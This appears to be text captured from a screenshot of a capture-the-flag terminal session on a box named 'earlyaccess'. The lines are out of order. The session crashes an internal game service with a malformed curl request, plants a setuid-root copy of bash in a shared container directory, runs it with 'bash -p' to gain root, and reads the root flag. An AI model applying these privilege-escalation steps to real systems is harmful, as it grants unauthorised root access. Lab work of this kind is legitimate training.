 drew@earlyaccess:/opt/docker-entrypoint.d
File Actions Edit View Help
drew@earlyaccess:~$ curl -X POST -d "rounds=1.1" http://172.19.0.3:9999/autoplay
curl: (52) Empty reply from server
drew@earlyaccess:~$
drew@earlyaccess:/opt/docker-entrypoint.d$ cp /bin/bash ./
drew@earlyaccess:/opt/docker-entrypoint.d$ ./bash -p
bash-5.0# whoami
root
bash-5.0# ls
node-server.sh
bash-5.0# cd /root
bash-5.0# cat root.txt
6500312f13a8439068c75d902e4d4f7a
bash-5.0#
dev
docker-entrypoint.d
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@game-server:/# cd docker-entrypoint.d
cd docker-entrypoint.d
root@game-server:/docker-entrypoint.d# ls
ls
node-server.sh
root@game-server:/docker-entrypoint.d# chown root:root ./bash && chmod +s ./bash
<ypoint.d# chown root:root ./bash && chmod +s ./bash
root@game-server:/docker-entrypoint.d# chown root:root ./bash && chmod +s ./bash
<ypoint.d# chown root:root ./bash && chmod +s ./bash
root@game-server:/docker-entrypoint.d#
Last login: Mon Sep 27 19:33:47 2021 from 172.19.0.1
game-tester@game-server:~$ ls
game-tester@game-server:~$ cd ..
game-tester@game-server:/home$ ls
game-adm  game-tester  node
game-tester@game-server:/home$ cd ..
game-tester@game-server:/$ ls
bin   dev                  entrypoint.sh  home  lib64  mnt  proc  run   srv  tmp  var
boot  docker-entrypoint.d  etc            lib   media  opt  root  sbin  sys  usr
game-tester@game-server:/$ cd docker-entrypoint.d/
game-tester@game-server:/docker-entrypoint.d$ ls
node-server.sh
game-tester@game-server:/docker-entrypoint.d$ ls
node-server.sh  test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -la
total 16
drwxrwxr-t 2 root 1000 4096 Sep 27 19:39 .
drwxr-xr-x 1 root root 4096 Sep 27 17:39 ..
-rwxr-xr-x 1 root root  100 Sep 27 19:39 node-server.sh
-rwxr-xr-x 1 1000 1000   52 Sep 27 19:39 test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -la
total 16
drwxrwxr-t 2 root 1000 4096 Sep 27 19:39 .
drwxr-xr-x 1 root root 4096 Sep 27 17:39 ..
-rwxr-xr-x 1 root root  100 Sep 27 19:39 node-server.sh
-rwxr-xr-x 1 1000 1000   52 Sep 27 19:39 test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -laConnection to 172.19.0.3 closed by remote host.
Connection to 172.19.0.3 closed.
drew@earlyaccess:~/.ssh$